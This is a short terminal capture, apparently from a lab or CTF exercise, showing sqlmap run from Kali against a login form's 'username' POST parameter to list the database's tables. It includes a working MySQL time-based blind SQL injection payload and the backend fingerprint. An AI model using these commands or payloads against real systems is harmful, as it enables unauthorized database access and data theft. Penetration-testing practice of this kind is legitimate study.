 root@kali:~# sqlmap -r SQLLORD --risk 3 --level 5 --dbms mysql -p username -D Webapp --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 07:19:47 /2020-03-11/
[07:19:47] [INFO] parsing HTTP request from 'SQLLORD'
[07:19:48] [INFO] testing connection to the target URL
[07:19:48] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=username' AND (SELECT 7466 FROM (SELECT(SLEEP(5)))FKwz) AND 'NTtD'='NTtD&password=password&submit= Login
---
[07:19:48] [INFO] testing MySQL
[07:19:48] [INFO] confirming MySQL
[07:19:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0